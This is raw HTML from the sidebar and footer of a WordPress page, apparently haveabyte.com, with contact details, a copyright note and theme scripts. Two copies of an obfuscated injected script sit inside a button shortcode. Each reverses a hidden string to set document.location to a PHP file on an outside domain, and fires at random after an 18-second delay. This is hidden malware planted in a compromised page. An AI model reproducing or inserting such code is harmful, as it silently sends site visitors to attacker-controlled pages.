<p>[but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton url=&#8221;http://rsmilessteel.com&#8221;]Visit rsmilessteel.com[/but<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>ton] </p>
					
					<p></p>

										
			</aside><!-- end #sidebar -->

		
				
	</div><!-- end .container -->

</section><!-- end #content -->


	<footer id="footer" class="clearfix">

		<div class="container">

			<div class="three-fourth">

				<div id="text-2" class="widget widget_text"><span class="widget-title">Get In Touch</span>			<div class="textwidget"><ul class="contact-info"><li class="phone">(714) 369-5849</li><li class="email"><a href="mailto:help@haveabyte.com">help@haveabyte.com</a></li>
<li class="email"><a href="/contact">Contact Us</a></li>
</ul></div>
		</div>				
			</div><!-- end .three-fourth -->

			<div class="one-fourth last">

				<div id="ss-social-links-2" class="widget ss-social-links"><span class="widget-title">Social</span><ul class="social-links"></ul><!-- end .social-links --></div>
			</div><!-- end .one-fourth.last -->
			
		</div><!-- end .container -->

	</footer><!-- end #footer -->



	<footer id="footer-bottom" class="clearfix">

		<div class="container">

			<ul>
<li>&copy; document.write(new Date().getFullYear()); HaveAByte.com.  All rights reserved but I didn't have to say that.  The requirement to add the "all rights reserved" notice became essentially obsolete on August 23, 2000 when Nicaragua became the final member of the Buenos Aires Convention to also become a signatory to the Berne Convention.  <a target="_blank" href="http://en.wikipedia.org/wiki/All_rights_reserved">SO SAYETH WIKIPEDIA</a></li>
</ul>
		</div><!-- end .container -->

	</footer><!-- end #footer-bottom -->



<script>  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3454536-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script>
<script type='text/javascript' src='https://haveabyte.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/respond.min.js?ver=6.1.1' id='respond-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.easing-1.3.min.js?ver=6.1.1' id='easing-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.cycle.all.min.js?ver=6.1.1' id='cycle-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.smartStartSlider.min.js?ver=6.1.1' id='smartstart-slider-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.isotope.min.js?ver=6.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.jcarousel.min.js?ver=6.1.1' id='jcarousel-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/audioplayerv1.min.js?ver=6.1.1' id='audioplayerv1-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/jquery.touchSwipe.min.js?ver=6.1.1' id='touch_swipe-js'></script>
<script type='text/javascript' src='https://haveabyte.com/wp-content/themes/smartstart/js/custom.js?ver=6.1.1' id='custom_scripts-js'></script>

<a name="bottom" style="height:0px"></a>
</body>
</html>